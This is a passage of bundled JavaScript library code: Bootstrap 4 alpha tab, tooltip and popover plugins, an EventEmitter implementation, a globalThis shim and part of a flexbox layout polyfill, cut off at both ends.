                            i && e(i).removeClass(c);
                        }),
                        (r.prototype._transitionComplete = function (
                          t,
                          n,
                          r,
                          i
                        ) {
                          if (n) {
                            e(n).removeClass(a);
                            var o = e(n).find(b)[0];
                            o && e(o).removeClass(a),
                              n.setAttribute("aria-expanded", !1);
                          }
                          if (
                            (e(t).addClass(a),
                            t.setAttribute("aria-expanded", !0),
                            r
                              ? (h.reflow(t), e(t).addClass(c))
                              : e(t).removeClass(l),
                            t.parentNode && e(t.parentNode).hasClass(s))
                          ) {
                            var f = e(t).closest(u)[0];
                            f && e(f).find(y).addClass(a),
                              t.setAttribute("aria-expanded", !0);
                          }
                          i && i();
                        }),
                        (r._jQueryInterface = function (t) {
                          return this.each(function () {
                            var i = e(this),
                              o = i.data(n);
                            if (
                              (o || ((o = o = new r(this)), i.data(n, o)),
                              "string" == typeof t)
                            ) {
                              if (void 0 === o[t])
                                throw new Error('No method named "' + t + '"');
                              o[t]();
                            }
                          });
                        }),
                        p(r, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                        ]),
                        r
                      );
                    })();
                  e(document).on(o.CLICK_DATA_API, v, function (t) {
                    t.preventDefault(),
                      w._jQueryInterface.call(e(this), "show");
                  }),
                    (e.fn.tab = w._jQueryInterface),
                    (e.fn.tab.Constructor = w),
                    (e.fn.tab.noConflict = function () {
                      return (e.fn.tab = i), w._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  if (void 0 === window.Tether)
                    throw new Error(
                      "Bootstrap tooltips require Tether (http://tether.io/)"
                    );
                  var n = "tooltip",
                    r = "bs.tooltip",
                    i = "." + r,
                    o = e.fn[n],
                    s = {
                      animation: !0,
                      template:
                        '<div class="tooltip" role="tooltip"><div class="tooltip-inner"></div></div>',
                      trigger: "hover focus",
                      title: "",
                      delay: 0,
                      html: !1,
                      selector: !1,
                      placement: "top",
                      offset: "0 0",
                      constraints: [],
                    },
                    a = {
                      animation: "boolean",
                      template: "string",
                      title: "(string|element|function)",
                      trigger: "string",
                      delay: "(number|object)",
                      html: "boolean",
                      selector: "(string|boolean)",
                      placement: "(string|function)",
                      offset: "string",
                      constraints: "array",
                    },
                    l = {
                      TOP: "bottom center",
                      RIGHT: "middle left",
                      BOTTOM: "top center",
                      LEFT: "middle right",
                    },
                    c = "in",
                    u = "out",
                    f = {
                      HIDE: "hide" + i,
                      HIDDEN: "hidden" + i,
                      SHOW: "show" + i,
                      SHOWN: "shown" + i,
                      INSERTED: "inserted" + i,
                      CLICK: "click" + i,
                      FOCUSIN: "focusin" + i,
                      FOCUSOUT: "focusout" + i,
                      MOUSEENTER: "mouseenter" + i,
                      MOUSELEAVE: "mouseleave" + i,
                    },
                    m = "fade",
                    g = "in",
                    v = ".tooltip-inner",
                    y = { element: !1, enabled: !1 },
                    b = "hover",
                    w = "focus",
                    x = "manual",
                    S = (function () {
                      function o(e, n) {
                        t(this, o),
                          (this._isEnabled = !0),
                          (this._timeout = 0),
                          (this._hoverState = ""),
                          (this._activeTrigger = {}),
                          (this._tether = null),
                          (this.element = e),
                          (this.config = this._getConfig(n)),
                          (this.tip = null),
                          this._setListeners();
                      }
                      return (
                        (o.prototype.enable = function () {
                          this._isEnabled = !0;
                        }),
                        (o.prototype.disable = function () {
                          this._isEnabled = !1;
                        }),
                        (o.prototype.toggleEnabled = function () {
                          this._isEnabled = !this._isEnabled;
                        }),
                        (o.prototype.toggle = function (t) {
                          if (t) {
                            var n = this.constructor.DATA_KEY,
                              r = e(t.currentTarget).data(n);
                            r ||
                              ((r = new this.constructor(
                                t.currentTarget,
                                this._getDelegateConfig()
                              )),
                              e(t.currentTarget).data(n, r)),
                              (r._activeTrigger.click =
                                !r._activeTrigger.click),
                              r._isWithActiveTrigger()
                                ? r._enter(null, r)
                                : r._leave(null, r);
                          } else {
                            if (e(this.getTipElement()).hasClass(g))
                              return void this._leave(null, this);
                            this._enter(null, this);
                          }
                        }),
                        (o.prototype.dispose = function () {
                          clearTimeout(this._timeout),
                            this.cleanupTether(),
                            e.removeData(
                              this.element,
                              this.constructor.DATA_KEY
                            ),
                            e(this.element).off(this.constructor.EVENT_KEY),
                            this.tip && e(this.tip).remove(),
                            (this._isEnabled = null),
                            (this._timeout = null),
                            (this._hoverState = null),
                            (this._activeTrigger = null),
                            (this._tether = null),
                            (this.element = null),
                            (this.config = null),
                            (this.tip = null);
                        }),
                        (o.prototype.show = function () {
                          var t = this,
                            n = e.Event(this.constructor.Event.SHOW);
                          if (this.isWithContent() && this._isEnabled) {
                            e(this.element).trigger(n);
                            var r = e.contains(
                              this.element.ownerDocument.documentElement,
                              this.element
                            );
                            if (n.isDefaultPrevented() || !r) return;
                            var i = this.getTipElement(),
                              s = h.getUID(this.constructor.NAME);
                            i.setAttribute("id", s),
                              this.element.setAttribute("aria-describedby", s),
                              this.setContent(),
                              this.config.animation && e(i).addClass(m);
                            var a =
                                "function" == typeof this.config.placement
                                  ? this.config.placement.call(
                                      this,
                                      i,
                                      this.element
                                    )
                                  : this.config.placement,
                              l = this._getAttachment(a);
                            e(i)
                              .data(this.constructor.DATA_KEY, this)
                              .appendTo(document.body),
                              e(this.element).trigger(
                                this.constructor.Event.INSERTED
                              ),
                              (this._tether = new Tether({
                                attachment: l,
                                element: i,
                                target: this.element,
                                classes: y,
                                classPrefix: "bs-tether",
                                offset: this.config.offset,
                                constraints: this.config.constraints,
                                addTargetClasses: !1,
                              })),
                              h.reflow(i),
                              this._tether.position(),
                              e(i).addClass(g);
                            var c = function () {
                              var n = t._hoverState;
                              (t._hoverState = null),
                                e(t.element).trigger(t.constructor.Event.SHOWN),
                                n === u && t._leave(null, t);
                            };
                            if (
                              h.supportsTransitionEnd() &&
                              e(this.tip).hasClass(m)
                            )
                              return void e(this.tip)
                                .one(h.TRANSITION_END, c)
                                .emulateTransitionEnd(o._TRANSITION_DURATION);
                            c();
                          }
                        }),
                        (o.prototype.hide = function (t) {
                          var n = this,
                            r = this.getTipElement(),
                            i = e.Event(this.constructor.Event.HIDE),
                            o = function () {
                              n._hoverState !== c &&
                                r.parentNode &&
                                r.parentNode.removeChild(r),
                                n.element.removeAttribute("aria-describedby"),
                                e(n.element).trigger(
                                  n.constructor.Event.HIDDEN
                                ),
                                n.cleanupTether(),
                                t && t();
                            };
                          e(this.element).trigger(i),
                            i.isDefaultPrevented() ||
                              (e(r).removeClass(g),
                              h.supportsTransitionEnd() &&
                              e(this.tip).hasClass(m)
                                ? e(r)
                                    .one(h.TRANSITION_END, o)
                                    .emulateTransitionEnd(150)
                                : o(),
                              (this._hoverState = ""));
                        }),
                        (o.prototype.isWithContent = function () {
                          return Boolean(this.getTitle());
                        }),
                        (o.prototype.getTipElement = function () {
                          return (this.tip =
                            this.tip || e(this.config.template)[0]);
                        }),
                        (o.prototype.setContent = function () {
                          var t = e(this.getTipElement());
                          this.setElementContent(t.find(v), this.getTitle()),
                            t.removeClass(m).removeClass(g),
                            this.cleanupTether();
                        }),
                        (o.prototype.setElementContent = function (t, n) {
                          var r = this.config.html;
                          "object" === (void 0 === n ? "undefined" : d(n)) &&
                          (n.nodeType || n.jquery)
                            ? r
                              ? e(n).parent().is(t) || t.empty().append(n)
                              : t.text(e(n).text())
                            : t[r ? "html" : "text"](n);
                        }),
                        (o.prototype.getTitle = function () {
                          var e = this.element.getAttribute(
                            "data-original-title"
                          );
                          return (
                            e ||
                              (e =
                                "function" == typeof this.config.title
                                  ? this.config.title.call(this.element)
                                  : this.config.title),
                            e
                          );
                        }),
                        (o.prototype.cleanupTether = function () {
                          this._tether && this._tether.destroy();
                        }),
                        (o.prototype._getAttachment = function (e) {
                          return l[e.toUpperCase()];
                        }),
                        (o.prototype._setListeners = function () {
                          var t = this;
                          this.config.trigger.split(" ").forEach(function (n) {
                            if ("click" === n)
                              e(t.element).on(
                                t.constructor.Event.CLICK,
                                t.config.selector,
                                e.proxy(t.toggle, t)
                              );
                            else if (n !== x) {
                              var r =
                                  n === b
                                    ? t.constructor.Event.MOUSEENTER
                                    : t.constructor.Event.FOCUSIN,
                                i =
                                  n === b
                                    ? t.constructor.Event.MOUSELEAVE
                                    : t.constructor.Event.FOCUSOUT;
                              e(t.element)
                                .on(r, t.config.selector, e.proxy(t._enter, t))
                                .on(i, t.config.selector, e.proxy(t._leave, t));
                            }
                          }),
                            this.config.selector
                              ? (this.config = e.extend({}, this.config, {
                                  trigger: "manual",
                                  selector: "",
                                }))
                              : this._fixTitle();
                        }),
                        (o.prototype._fixTitle = function () {
                          var e = d(
                            this.element.getAttribute("data-original-title")
                          );
                          (this.element.getAttribute("title") ||
                            "string" !== e) &&
                            (this.element.setAttribute(
                              "data-original-title",
                              this.element.getAttribute("title") || ""
                            ),
                            this.element.setAttribute("title", ""));
                        }),
                        (o.prototype._enter = function (t, n) {
                          var r = this.constructor.DATA_KEY;
                          return (
                            (n = n || e(t.currentTarget).data(r)) ||
                              ((n = new this.constructor(
                                t.currentTarget,
                                this._getDelegateConfig()
                              )),
                              e(t.currentTarget).data(r, n)),
                            t &&
                              (n._activeTrigger["focusin" === t.type ? w : b] =
                                !0),
                            e(n.getTipElement()).hasClass(g) ||
                            n._hoverState === c
                              ? void (n._hoverState = c)
                              : (clearTimeout(n._timeout),
                                (n._hoverState = c),
                                n.config.delay && n.config.delay.show
                                  ? void (n._timeout = setTimeout(function () {
                                      n._hoverState === c && n.show();
                                    }, n.config.delay.show))
                                  : void n.show())
                          );
                        }),
                        (o.prototype._leave = function (t, n) {
                          var r = this.constructor.DATA_KEY;
                          if (
                            ((n = n || e(t.currentTarget).data(r)) ||
                              ((n = new this.constructor(
                                t.currentTarget,
                                this._getDelegateConfig()
                              )),
                              e(t.currentTarget).data(r, n)),
                            t &&
                              (n._activeTrigger["focusout" === t.type ? w : b] =
                                !1),
                            !n._isWithActiveTrigger())
                          )
                            return (
                              clearTimeout(n._timeout),
                              (n._hoverState = u),
                              n.config.delay && n.config.delay.hide
                                ? void (n._timeout = setTimeout(function () {
                                    n._hoverState === u && n.hide();
                                  }, n.config.delay.hide))
                                : void n.hide()
                            );
                        }),
                        (o.prototype._isWithActiveTrigger = function () {
                          for (var e in this._activeTrigger)
                            if (this._activeTrigger[e]) return !0;
                          return !1;
                        }),
                        (o.prototype._getConfig = function (t) {
                          return (
                            (t = e.extend(
                              {},
                              this.constructor.Default,
                              e(this.element).data(),
                              t
                            )).delay &&
                              "number" == typeof t.delay &&
                              (t.delay = { show: t.delay, hide: t.delay }),
                            h.typeCheckConfig(
                              n,
                              t,
                              this.constructor.DefaultType
                            ),
                            t
                          );
                        }),
                        (o.prototype._getDelegateConfig = function () {
                          var e = {};
                          if (this.config)
                            for (var t in this.config)
                              this.constructor.Default[t] !== this.config[t] &&
                                (e[t] = this.config[t]);
                          return e;
                        }),
                        (o._jQueryInterface = function (t) {
                          return this.each(function () {
                            var n = e(this).data(r),
                              i =
                                "object" === (void 0 === t ? "undefined" : d(t))
                                  ? t
                                  : null;
                            if (
                              (n || !/dispose|hide/.test(t)) &&
                              (n || ((n = new o(this, i)), e(this).data(r, n)),
                              "string" == typeof t)
                            ) {
                              if (void 0 === n[t])
                                throw new Error('No method named "' + t + '"');
                              n[t]();
                            }
                          });
                        }),
                        p(o, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                          {
                            key: "Default",
                            get: function () {
                              return s;
                            },
                          },
                          {
                            key: "NAME",
                            get: function () {
                              return n;
                            },
                          },
                          {
                            key: "DATA_KEY",
                            get: function () {
                              return r;
                            },
                          },
                          {
                            key: "Event",
                            get: function () {
                              return f;
                            },
                          },
                          {
                            key: "EVENT_KEY",
                            get: function () {
                              return i;
                            },
                          },
                          {
                            key: "DefaultType",
                            get: function () {
                              return a;
                            },
                          },
                        ]),
                        o
                      );
                    })();
                  return (
                    (e.fn[n] = S._jQueryInterface),
                    (e.fn[n].Constructor = S),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = o), S._jQueryInterface;
                    }),
                    S
                  );
                })(jQuery));
            !(function (n) {
              var r = "popover",
                i = "bs.popover",
                o = "." + i,
                s = n.fn[r],
                a = n.extend({}, m.Default, {
                  placement: "right",
                  trigger: "click",
                  content: "",
                  template:
                    '<div class="popover" role="tooltip"><h3 class="popover-title"></h3><div class="popover-content"></div></div>',
                }),
                l = n.extend({}, m.DefaultType, {
                  content: "(string|element|function)",
                }),
                c = "fade",
                u = "in",
                f = ".popover-title",
                h = ".popover-content",
                g = {
                  HIDE: "hide" + o,
                  HIDDEN: "hidden" + o,
                  SHOW: "show" + o,
                  SHOWN: "shown" + o,
                  INSERTED: "inserted" + o,
                  CLICK: "click" + o,
                  FOCUSIN: "focusin" + o,
                  FOCUSOUT: "focusout" + o,
                  MOUSEENTER: "mouseenter" + o,
                  MOUSELEAVE: "mouseleave" + o,
                },
                v = (function (s) {
                  function m() {
                    return t(this, m), e(this, s.apply(this, arguments));
                  }
                  return (
                    (function (e, t) {
                      if ("function" != typeof t && null !== t)
                        throw new TypeError(
                          "Super expression must either be null or a function, not " +
                            typeof t
                        );
                      (e.prototype = Object.create(t && t.prototype, {
                        constructor: {
                          value: e,
                          enumerable: !1,
                          writable: !0,
                          configurable: !0,
                        },
                      })),
                        t &&
                          (Object.setPrototypeOf
                            ? Object.setPrototypeOf(e, t)
                            : (e.__proto__ = t));
                    })(m, s),
                    (m.prototype.isWithContent = function () {
                      return this.getTitle() || this._getContent();
                    }),
                    (m.prototype.getTipElement = function () {
                      return (this.tip =
                        this.tip || n(this.config.template)[0]);
                    }),
                    (m.prototype.setContent = function () {
                      var e = n(this.getTipElement());
                      this.setElementContent(e.find(f), this.getTitle()),
                        this.setElementContent(e.find(h), this._getContent()),
                        e.removeClass(c).removeClass(u),
                        this.cleanupTether();
                    }),
                    (m.prototype._getContent = function () {
                      return (
                        this.element.getAttribute("data-content") ||
                        ("function" == typeof this.config.content
                          ? this.config.content.call(this.element)
                          : this.config.content)
                      );
                    }),
                    (m._jQueryInterface = function (e) {
                      return this.each(function () {
                        var t = n(this).data(i),
                          r =
                            "object" === (void 0 === e ? "undefined" : d(e))
                              ? e
                              : null;
                        if (
                          (t || !/destroy|hide/.test(e)) &&
                          (t || ((t = new m(this, r)), n(this).data(i, t)),
                          "string" == typeof e)
                        ) {
                          if (void 0 === t[e])
                            throw new Error('No method named "' + e + '"');
                          t[e]();
                        }
                      });
                    }),
                    p(m, null, [
                      {
                        key: "VERSION",
                        get: function () {
                          return "4.0.0-alpha.5";
                        },
                      },
                      {
                        key: "Default",
                        get: function () {
                          return a;
                        },
                      },
                      {
                        key: "NAME",
                        get: function () {
                          return r;
                        },
                      },
                      {
                        key: "DATA_KEY",
                        get: function () {
                          return i;
                        },
                      },
                      {
                        key: "Event",
                        get: function () {
                          return g;
                        },
                      },
                      {
                        key: "EVENT_KEY",
                        get: function () {
                          return o;
                        },
                      },
                      {
                        key: "DefaultType",
                        get: function () {
                          return l;
                        },
                      },
                    ]),
                    m
                  );
                })(m);
              (n.fn[r] = v._jQueryInterface),
                (n.fn[r].Constructor = v),
                (n.fn[r].noConflict = function () {
                  return (n.fn[r] = s), v._jQueryInterface;
                });
            })(jQuery);
          })();
      },
      151: function (e) {
        function t() {
          (this._events = this._events || {}),
            (this._maxListeners = this._maxListeners || void 0);
        }
        function n(e) {
          return "function" == typeof e;
        }
        function r(e) {
          return "object" == typeof e && null !== e;
        }
        function i(e) {
          return void 0 === e;
        }
        (e.exports = t),
          (t.EventEmitter = t),
          (t.prototype._events = void 0),
          (t.prototype._maxListeners = void 0),
          (t.defaultMaxListeners = 10),
          (t.prototype.setMaxListeners = function (e) {
            if ("number" != typeof e || e < 0 || isNaN(e))
              throw TypeError("n must be a positive number");
            return (this._maxListeners = e), this;
          }),
          (t.prototype.emit = function (e) {
            var t, o, s, a, l, c;
            if (
              (this._events || (this._events = {}),
              "error" === e &&
                (!this._events.error ||
                  (r(this._events.error) && !this._events.error.length)))
            ) {
              if ((t = arguments[1]) instanceof Error) throw t;
              var u = new Error(
                'Uncaught, unspecified "error" event. (' + t + ")"
              );
              throw ((u.context = t), u);
            }
            if (i((o = this._events[e]))) return !1;
            if (n(o))
              switch (arguments.length) {
                case 1:
                  o.call(this);
                  break;
                case 2:
                  o.call(this, arguments[1]);
                  break;
                case 3:
                  o.call(this, arguments[1], arguments[2]);
                  break;
                default:
                  (a = Array.prototype.slice.call(arguments, 1)),
                    o.apply(this, a);
              }
            else if (r(o))
              for (
                a = Array.prototype.slice.call(arguments, 1),
                  s = (c = o.slice()).length,
                  l = 0;
                l < s;
                l++
              )
                c[l].apply(this, a);
            return !0;
          }),
          (t.prototype.addListener = function (e, o) {
            var s;
            if (!n(o)) throw TypeError("listener must be a function");
            return (
              this._events || (this._events = {}),
              this._events.newListener &&
                this.emit("newListener", e, n(o.listener) ? o.listener : o),
              this._events[e]
                ? r(this._events[e])
                  ? this._events[e].push(o)
                  : (this._events[e] = [this._events[e], o])
                : (this._events[e] = o),
              r(this._events[e]) &&
                !this._events[e].warned &&
                (s = i(this._maxListeners)
                  ? t.defaultMaxListeners
                  : this._maxListeners) &&
                s > 0 &&
                this._events[e].length > s &&
                ((this._events[e].warned = !0),
                console.error(
                  "(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",
                  this._events[e].length
                ),
                "function" == typeof console.trace && console.trace()),
              this
            );
          }),
          (t.prototype.on = t.prototype.addListener),
          (t.prototype.once = function (e, t) {
            if (!n(t)) throw TypeError("listener must be a function");
            var r = !1;
            function i() {
              this.removeListener(e, i),
                r || ((r = !0), t.apply(this, arguments));
            }
            return (i.listener = t), this.on(e, i), this;
          }),
          (t.prototype.removeListener = function (e, t) {
            var i, o, s, a;
            if (!n(t)) throw TypeError("listener must be a function");
            if (!this._events || !this._events[e]) return this;
            if (
              ((s = (i = this._events[e]).length),
              (o = -1),
              i === t || (n(i.listener) && i.listener === t))
            )
              delete this._events[e],
                this._events.removeListener &&
                  this.emit("removeListener", e, t);
            else if (r(i)) {
              for (a = s; a-- > 0; )
                if (i[a] === t || (i[a].listener && i[a].listener === t)) {
                  o = a;
                  break;
                }
              if (o < 0) return this;
              1 === i.length
                ? ((i.length = 0), delete this._events[e])
                : i.splice(o, 1),
                this._events.removeListener &&
                  this.emit("removeListener", e, t);
            }
            return this;
          }),
          (t.prototype.removeAllListeners = function (e) {
            var t, r;
            if (!this._events) return this;
            if (!this._events.removeListener)
              return (
                0 === arguments.length
                  ? (this._events = {})
                  : this._events[e] && delete this._events[e],
                this
              );
            if (0 === arguments.length) {
              for (t in this._events)
                "removeListener" !== t && this.removeAllListeners(t);
              return (
                this.removeAllListeners("removeListener"),
                (this._events = {}),
                this
              );
            }
            if (n((r = this._events[e]))) this.removeListener(e, r);
            else if (r)
              for (; r.length; ) this.removeListener(e, r[r.length - 1]);
            return delete this._events[e], this;
          }),
          (t.prototype.listeners = function (e) {
            return this._events && this._events[e]
              ? n(this._events[e])
                ? [this._events[e]]
                : this._events[e].slice()
              : [];
          }),
          (t.prototype.listenerCount = function (e) {
            if (this._events) {
              var t = this._events[e];
              if (n(t)) return 1;
              if (t) return t.length;
            }
            return 0;
          }),
          (t.listenerCount = function (e, t) {
            return e.listenerCount(t);
          });
      },
      5: function (e, t, n) {
        "use strict";
        e.exports = (function () {
          if ("object" == typeof globalThis) return globalThis;
          var e;
          try {
            e = this || new Function("return this")();
          } catch (e) {
            if ("object" == typeof window) return window;
            if ("object" == typeof self) return self;
            if (void 0 !== n.g) return n.g;
          }
          return e;
        })();
      },
      975: function (e) {
        e.exports = (function e(t, n, r) {
          function i(s, a) {
            if (!n[s]) {
              if (!t[s]) {
                if (o) return o(s, !0);
                var l = new Error("Cannot find module '" + s + "'");
                throw ((l.code = "MODULE_NOT_FOUND"), l);
              }
              var c = (n[s] = { exports: {} });
              t[s][0].call(
                c.exports,
                function (e) {
                  var n = t[s][1][e];
                  return i(n || e);
                },
                c,
                c.exports,
                e,
                t,
                n,
                r
              );
            }
            return n[s].exports;
          }
          for (var o = void 0, s = 0; s < r.length; s++) i(r[s]);
          return i;
        })(
          {
            1: [
              function (e, t, n) {
                t.exports = function (e) {
                  var t,
                    n,
                    r,
                    i = -1;
                  if (
                    e.lines.length > 1 &&
                    "flex-start" === e.style.alignContent
                  )
                    for (t = 0; (r = e.lines[++i]); )
                      (r.crossStart = t), (t += r.cross);
                  else if (
                    e.lines.length > 1 &&
                    "flex-end" === e.style.alignContent
                  )
                    for (t = e.flexStyle.crossSpace; (r = e.lines[++i]); )
                      (r.crossStart = t), (t += r.cross);
                  else if (
                    e.lines.length > 1 &&
                    "center" === e.style.alignContent
                  )
                    for (t = e.flexStyle.crossSpace / 2; (r = e.lines[++i]); )
                      (r.crossStart = t), (t += r.cross);
                  else if (
                    e.lines.length > 1 &&
                    "space-between" === e.style.alignContent
                  )
                    for (
                      n = e.flexStyle.crossSpace / (e.lines.length - 1), t = 0;
                      (r = e.lines[++i]);

                    )
                      (r.crossStart = t), (t += r.cross + n);
                  else if (
                    e.lines.length > 1 &&
                    "space-around" === e.style.alignContent
                  )
                    for (
                      t =
                        (n =
                          (2 * e.flexStyle.crossSpace) / (2 * e.lines.length)) /
                        2;
                      (r = e.lines[++i]);

                    )
                      (r.crossStart = t), (t += r.cross + n);
                  else
                    for (
                      n = e.flexStyle.crossSpace / e.lines.length,
                        t = e.flexStyle.crossInnerBefore;
                      (r = e.lines[++i]);

                    )
                      (r.crossStart = t), (r.cross += n), (t += r.cross);
                };
              },
              {},
            ],
            2: [
              function (e, t, n) {
                t.exports = function (e) {
                  for (var t, n = -1; (line = e.lines[++n]); )
                    for (t = -1; (child = line.children[++t]); ) {
                      var r = child.style.alignSelf;
                      "auto" === r && (r = e.style.alignItems),
                        "flex-start" === r
                          ? (child.flexStyle.crossStart = line.crossStart)
                          : "flex-end" === r
                          ? (child.flexStyle.crossStart =
                              line.crossStart +
                              line.cross -
                              child.flexStyle.crossOuter)
                          : "center" === r
                          ? (child.flexStyle.crossStart =
                              line.crossStart +
                              (line.cross - child.flexStyle.crossOuter) / 2)
                          : ((child.flexStyle.crossStart = line.crossStart),
                            (child.flexStyle.crossOuter = line.cross),
                            (child.flexStyle.cross =
                              child.flexStyle.crossOuter -
                              child.flexStyle.crossBefore -
                              child.flexStyle.crossAfter));
                    }
                };
              },
              {},
            ],
            3: [
              function (e, t, n) {
                t.exports = function (e, t) {
                  var n = "row" === t || "row-reverse" === t,
                    r = e.mainAxis;
                  r
                    ? (n && "inline" === r) ||
                      (!n && "block" === r) ||
                      (e.flexStyle = {
                        main: e.flexStyle.cross,
                        cross: e.flexStyle.main,
                        mainOffset: e.flexStyle.crossOffset,
                        crossOffset: e.flexStyle.mainOffset,
                        mainBefore: e.flexStyle.crossBefore,
                        mainAfter: e.flexStyle.crossAfter,
                        crossBefore: e.flexStyle.mainBefore,
                        crossAfter: e.flexStyle.mainAfter,
                        mainInnerBefore: e.flexStyle.crossInnerBefore,
                        mainInnerAfter: e.flexStyle.crossInnerAfter,
                        crossInnerBefore: e.flexStyle.mainInnerBefore,
                        crossInnerAfter: e.flexStyle.mainInnerAfter,
                        mainBorderBefore: e.flexStyle.crossBorderBefore,
                        mainBorderAfter: e.flexStyle.crossBorderAfter,
                        crossBorderBefore: e.flexStyle.mainBorderBefore,
                        crossBorderAfter: e.flexStyle.mainBorderAfter,
                      })
                    : ((e.flexStyle = n
                        ? {
                            main: e.style.width,
                            cross: e.style.height,
                            mainOffset: e.style.offsetWidth,
                            crossOffset: e.style.offsetHeight,
                            mainBefore: e.style.marginLeft,
                            mainAfter: e.style.marginRight,
                            crossBefore: e.style.marginTop,
                            crossAfter: e.style.marginBottom,
                            mainInnerBefore: e.style.paddingLeft,
                            mainInnerAfter: e.style.paddingRight,
                            crossInnerBefore: e.style.paddingTop,
                            crossInnerAfter: e.style.paddingBottom,
                            mainBorderBefore: e.style.borderLeftWidth,
                            mainBorderAfter: e.style.borderRightWidth,
                            crossBorderBefore: e.style.borderTopWidth,
                            crossBorderAfter: e.style.borderBottomWidth,
                          }
                        : {
                            main: e.style.height,
                            cross: e.style.width,
                            mainOffset: e.style.offsetHeight,
                            crossOffset: e.style.offsetWidth,
                            mainBefore: e.style.marginTop,
                            mainAfter: e.style.marginBottom,
                            crossBefore: e.style.marginLeft,
                            crossAfter: e.style.marginRight,
                            mainInnerBefore: e.style.paddingTop,
                            mainInnerAfter: e.style.paddingBottom,
                            crossInnerBefore: e.style.paddingLeft,
                            crossInnerAfter: e.style.paddingRight,
                            mainBorderBefore: e.style.borderTopWidth,
                            mainBorderAfter: e.style.borderBottomWidth,
                            crossBorderBefore: e.style.borderLeftWidth,
                            crossBorderAfter: e.style.borderRightWidth,
                          }),
                      "content-box" === e.style.boxSizing &&
                        ("number" == typeof e.flexStyle.main &&
                          (e.flexStyle.main +=
                            e.flexStyle.mainInnerBefore +
                            e.flexStyle.mainInnerAfter +
                            e.flexStyle.mainBorderBefore +
                            e.flexStyle.mainBorderAfter),
                        "number" == typeof e.flexStyle.cross &&
                          (e.flexStyle.cross +=
                            e.flexStyle.crossInnerBefore +
                            e.flexStyle.crossInnerAfter +
                            e.flexStyle.crossBorderBefore +
                            e.flexStyle.crossBorderAfter))),
                    (e.mainAxis = n ? "inline" : "block"),
                    (e.crossAxis = n ? "block" : "inline"),
                    "number" == typeof e.style.flexBasis &&
                      (e.flexStyle.main =
                        e.style.flexBasis +
                        e.flexStyle.mainInnerBefore +
                        e.flexStyle.mainInnerAfter +
                        e.flexStyle.mainBorderBefore +
                        e.flexStyle.mainBorderAfter),
                    (e.flexStyle.mainOuter = e.flexStyle.main),
                    (e.flexStyle.crossOuter = e.flexStyle.cross),
                    "auto" === e.flexStyle.mainOuter &&
                      (e.flexStyle.mainOuter = e.flexStyle.mainOffset),
                    "auto" === e.flexStyle.crossOuter &&
                      (e.flexStyle.crossOuter = e.flexStyle.crossOffset),
                    "number" == typeof e.flexStyle.mainBefore &&
                      (e.flexStyle.mainOuter += e.flexStyle.mainBefore),
                    "number" == typeof e.flexStyle.mainAfter &&
                      (e.flexStyle.mainOuter += e.flexStyle.mainAfter),
                    "number" == typeof e.flexStyle.crossBefore &&
                      (e.flexStyle.crossOuter += e.flexStyle.crossBefore),
                    "number" == typeof e.flexStyle.crossAfter &&
                      (e.flexStyle.crossOuter += e.flexStyle.crossAfter);
                };
              },
              {},
            ],
            4: [
              function (e, t, n) {
                var r = e("../reduce");
                t.exports = function (e) {
                  if (e.mainSpace > 0) {
                    var t = r(
                      e.children,
                      function (e, t) {
                        return e + parseFloat(t.style.flexGrow);
                      },
                      0
                    );
                    t > 0 &&
                      ((e.main = r(
                        e.children,
                        function (n, r) {
                          return (
                            "auto" === r.flexStyle.main
                              ? (r.flexStyle.main =
                                  r.flexStyle.mainOffset +
                                  (parseFloat(r.style.flexGrow) / t) *
                                    e.mainSpace)
                              : (r.flexStyle.main +=
                                  (parseFloat(r.style.flexGrow) / t) *
                                  e.mainSpace),
                            (r.flexStyle.mainOuter =
                              r.flexStyle.main +
                              r.flexStyle.mainBefore +
                              r.flexStyle.mainAfter),
                            n + r.flexStyle.mainOuter
                          );
                        },
                        0
                      )),
                      (e.mainSpace = 0));
                  }
                };
              },
              { "../reduce": 12 },
            ],
            5: [
              function (e, t, n) {
                var r = e("../reduce");
                t.exports = function (e) {
                  if (e.mainSpace < 0) {
                    var t = r(
                      e.children,
                      function (e, t) {
                        return e + parseFloat(t.style.flexShrink);
                      },
                      0
                    );
                    t > 0 &&
                      ((e.main = r(
                        e.children,
                        function (n, r) {
                          return (
                            (r.flexStyle.main +=
                              (parseFloat(r.style.flexShrink) / t) *
                              e.mainSpace),
                            (r.flexStyle.mainOuter =
                              r.flexStyle.main +
                              r.flexStyle.mainBefore +
                              r.flexStyle.mainAfter),
                            n + r.flexStyle.mainOuter
                          );
                        },
                        0
                      )),
                      (e.mainSpace = 0));
                  }
                };
              },
              { "../reduce": 12 },
            ],
            6: [
              function (e, t, n) {
                var r = e("../reduce");
                t.exports = function (e) {
                  var t;
                  e.lines = [(t = { main: 0, cross: 0, children: [] })];
                  for (var n, i = -1; (n = e.children[++i]); )
                    "nowrap" === e.style.flexWrap ||
                    0 === t.children.length ||
                    "auto" === e.flexStyle.main ||
                    e.flexStyle.main -
                      e.flexStyle.mainInnerBefore -
                      e.flexStyle.mainInnerAfter -
                      e.flexStyle.mainBorderBefore -
                      e.flexStyle.mainBorderAfter >=
                      t.main + n.flexStyle.mainOuter
                      ? ((t.main += n.flexStyle.mainOuter),
                        (t.cross = Math.max(t.cross, n.flexStyle.crossOuter)))
                      : e.lines.push(
                          (t = {
                            main: n.flexStyle.mainOuter,
                            cross: n.flexStyle.crossOuter,
                            children: [],
                          })
                        ),
                      t.children.push(n);
                  (e.flexStyle.mainLines = r(
                    e.lines,
                    function (e, t) {
                      return Math.max(e, t.main);
                    },
                    0
                  )),
                    (e.flexStyle.crossLines = r(
                      e.lines,
                      function (e, t) {
                        return e + t.cross;
                      },
                      0
                    )),
                    "auto" === e.flexStyle.main &&
                      (e.flexStyle.main = Math.max(
                        e.flexStyle.mainOffset,
                        e.flexStyle.mainLines +
                          e.flexStyle.mainInnerBefore +
                          e.flexStyle.mainInnerAfter +
                          e.flexStyle.mainBorderBefore +
                          e.flexStyle.mainBorderAfter
                      )),
                    "auto" === e.flexStyle.cross &&
                      (e.flexStyle.cross = Math.max(
                        e.flexStyle.crossOffset,
                        e.flexStyle.crossLines +
                          e.flexStyle.crossInnerBefore +
                          e.flexStyle.crossInnerAfter +
                          e.flexStyle.crossBorderBefore +
